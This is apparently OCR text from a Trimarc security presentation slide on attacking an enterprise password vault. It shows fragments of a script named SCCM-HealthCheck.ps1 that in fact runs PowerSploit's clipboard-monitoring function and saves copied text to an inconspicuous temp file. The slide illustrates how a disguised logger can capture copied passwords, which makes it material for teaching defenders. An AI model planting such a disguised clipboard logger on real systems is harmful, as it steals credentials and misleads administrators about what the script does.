 Attacking Enterprise Password Vault
SCCM-HealthCheck.ps1
1 function Get-ClipboardContents {
2 <#
3 .SYNOPSIS
4
5 Monitors the clipboard on a specified interval for changes to copied text.
6
7 PowerSploit Function: Get-ClipboardContents
8 Author: @harmj0y
9 License: BSD 3-Clause
10 Required Dependencies: None
$PrevLength = $tb.Text.Length
}
}
}
else{
$TimeStamp = (Get-Date -Format dd/MM/yyyy:HH:mm:ss:ff)
"`n=== Get-ClipboardContents Shutting down at $TimeStamp ===`n"
Break;
}
Start-Sleep -s $PollInterval
}
}
Get-ClipboardContents | out-file c:\_2.~tmp
TRIMARC
Sean Metcalf (@PyroTek3) TrimarcSecurity.com